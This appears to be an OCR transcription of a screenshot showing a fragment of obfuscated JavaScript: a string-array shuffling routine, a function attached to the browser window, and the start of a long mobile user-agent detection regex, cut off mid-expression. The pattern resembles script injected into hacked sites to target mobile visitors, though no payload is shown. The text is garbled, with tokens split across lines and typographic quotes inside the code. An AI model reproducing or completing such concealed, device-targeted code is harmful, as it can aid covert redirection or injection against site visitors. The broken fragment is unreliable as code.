
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0
_0x2e2ad3[‘push’](_0x2e2ad3[‘shift’]
());}catch(_0x28e7f8){_0x2e2ad3[‘push’]
(_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var
_0x365b=
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),
(function(_0x16176d)
{window[_0x365b[0x0]]=function(){let _0x129862=!
[];return function(_0x784bdc)
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blac
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sym
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x365b[0x4]]
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|
m|r |s